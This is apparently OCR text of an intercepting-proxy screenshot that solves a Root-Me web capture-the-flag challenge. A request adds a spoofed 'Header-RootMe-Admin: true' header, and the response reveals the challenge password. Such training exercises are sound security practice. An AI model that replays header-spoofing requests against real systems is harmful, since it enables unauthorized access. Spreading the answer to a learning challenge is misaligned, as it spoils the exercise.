 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /web- h5/ HTTP/1.1
Raw view
2 Host: cha root-me.org
3 Accept-Language: fr-FR,fr;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Header-RootMe-Admin: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
.0
.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 27 Mar 2025 14:31:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Header-RootMe-Admin: none
8 Content-Length: 360
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='
s' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <p>
Content is not the only part of an HTTP
response!
</p>
13 <p>
You dit it ! You can validate the challenge
with the password HeadersMayBeUseful
14 </p>
</body>
15 </html>
16